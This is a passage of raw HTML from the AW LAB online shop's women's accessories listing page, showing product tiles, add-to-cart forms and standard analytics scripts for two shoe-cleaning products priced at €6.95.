https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc441f73e/images/tile/9900180_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Instant Clean, multicolor"
     title="AW LAB Instant Clean, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7ca16118/images/tile/9900180_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7ca16118/images/tile/9900180_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7ca16118/images/tile/9900180_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7ca16118/images/tile/9900180_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7ca16118/images/tile/9900180_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7ca16118/images/tile/9900180_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7ca16118/images/tile/9900180_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7ca16118/images/tile/9900180_1.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Instant Clean, multicolor"
     title="AW LAB Instant Clean, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_29599V_INSTANTCL"
data-product-details="{&quot;name&quot;:&quot;AW LAB Instant Clean&quot;,&quot;id&quot;:&quot;AW_29599V_INSTANTCL_9900180&quot;,&quot;dimension1&quot;:&quot;AW_29599V_INSTANTCL&quot;,&quot;dimension2&quot;:&quot;9900180&quot;,&quot;dimension3&quot;:&quot;AW_29599V_INSTANTCL_9900180&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_INSTANTCL.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_29599V_INSTANTCL.html?cgid=women_accessories&amp;dwvar_AW__29599V__INSTANTCL_color=9900180" title="Go to Product: {0}">
AW LAB Instant Clean
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 6.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900180&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_INSTANTCL&amp;dwvar_AW__29599V__INSTANTCL_color=9900180&amp;dwvar_AW__29599V__INSTANTCL_size=p01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900180"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Instant Clean, multicolor"
     title="AW LAB Instant Clean, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_INSTANTCL&amp;dwvar_AW__29599V__INSTANTCL_color=9900180&amp;dwvar_AW__29599V__INSTANTCL_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;AW LAB Instant Clean&quot;,&quot;id&quot;:&quot;AW_29599V_INSTANTCL_9900180&quot;,&quot;dimension1&quot;:&quot;AW_29599V_INSTANTCL&quot;,&quot;dimension2&quot;:&quot;9900180&quot;,&quot;dimension3&quot;:&quot;AW_29599V_INSTANTCL_9900180&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_INSTANTCL.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
    id="dwfrm_product_addtocart_d0dqgwxyobcj"
    
    
        data-variant-id="AW_29599V_INSTANTCL_9900180_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_29599V_INSTANTCL_9900180_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_29599V_SUEDENUBU_9900182">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_29599V_SUEDENUBU_9900182',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29599V_SUEDENUBU_9900182", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_a2f91396ba6523ece6726a590e_9900182"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_29599V_SUEDENUBU"
data-itemid="AW_29599V_SUEDENUBU"
data-product-details="{&quot;name&quot;:&quot;AW LAB Suede &amp; Nubuk Cleaner&quot;,&quot;id&quot;:&quot;AW_29599V_SUEDENUBU_9900182&quot;,&quot;dimension1&quot;:&quot;AW_29599V_SUEDENUBU&quot;,&quot;dimension2&quot;:&quot;9900182&quot;,&quot;dimension3&quot;:&quot;AW_29599V_SUEDENUBU_9900182&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_SUEDENUBU.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="a2f91396ba6523ece6726a590e" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="a2f91396ba6523ece6726a590e" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_29599V_SUEDENUBU.html?cgid=women_accessories&amp;dwvar_AW__29599V__SUEDENUBU_color=9900182"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb56075dc/images/tile/9900182_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb56075dc/images/tile/9900182_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb56075dc/images/tile/9900182_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb56075dc/images/tile/9900182_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb56075dc/images/tile/9900182_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb56075dc/images/tile/9900182_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb56075dc/images/tile/9900182_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb56075dc/images/tile/9900182_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Suede &amp; Nubuk Cleaner, multicolor"
     title="AW LAB Suede &amp; Nubuk Cleaner, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb792aa7/images/tile/9900182_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb792aa7/images/tile/9900182_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb792aa7/images/tile/9900182_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb792aa7/images/tile/9900182_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb792aa7/images/tile/9900182_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb792aa7/images/tile/9900182_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb792aa7/images/tile/9900182_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfb792aa7/images/tile/9900182_1.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Suede &amp; Nubuk Cleaner, multicolor"
     title="AW LAB Suede &amp; Nubuk Cleaner, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_29599V_SUEDENUBU"
data-product-details="{&quot;name&quot;:&quot;AW LAB Suede &amp; Nubuk Cleaner&quot;,&quot;id&quot;:&quot;AW_29599V_SUEDENUBU_9900182&quot;,&quot;dimension1&quot;:&quot;AW_29599V_SUEDENUBU&quot;,&quot;dimension2&quot;:&quot;9900182&quot;,&quot;dimension3&quot;:&quot;AW_29599V_SUEDENUBU_9900182&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_SUEDENUBU.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_29599V_SUEDENUBU.html?cgid=women_accessories&amp;dwvar_AW__29599V__SUEDENUBU_color=9900182" title="Go to Product: {0}">
AW LAB Suede &amp; Nubuk Cleaner
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 6.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900182&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_SUEDENUBU&amp;dwvar_AW__29599V__SUEDENUBU_color=9900182&amp;dwvar_AW__29599V__SUEDENUBU_size=p01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900182"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw539ffb2a/images/large/9900182_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw539ffb2a/images/large/9900182_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw539ffb2a/images/large/9900182_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw539ffb2a/images/large/9900182_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw539ffb2a/images/large/9900182_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw539ffb2a/images/large/9900182_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw539ffb2a/images/large/9900182_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw539ffb2a/images/large/9900182_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Suede &amp; Nubuk Cleaner, multicolor"
     title="AW LAB Suede &amp; Nubuk Cleaner, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_SUEDENUBU&amp;dwvar_AW__29599V__SUEDENUBU_color=9900182&amp;dwvar_AW__29599V__SUEDENUBU_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;AW LAB Suede &amp; Nubuk Cleaner&quot;,&quot;id&quot;:&quot;AW_29599V_SUEDENUBU_9900182&quot;,&quot;dimension1&quot;:&quot;AW_29599V_SUEDENUBU&quot;,&quot;dimension2&quot;:&quot;9900182&quot;,&quot;dimension3&quot;:&quot;AW_29599V_SUEDENUBU_9900182&quot;,&quot;price&quot;:&quot;6.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_SUEDENUBU.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
    id="dwfrm_product_addtocart_d0fmyyemeqay"
    
    
        data-variant-id="AW_29599V_SUEDENUBU_9900182_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_29599V_SUEDENUBU_9900182_01" />
        </div>

        
        
            
                <button title="Buy now"
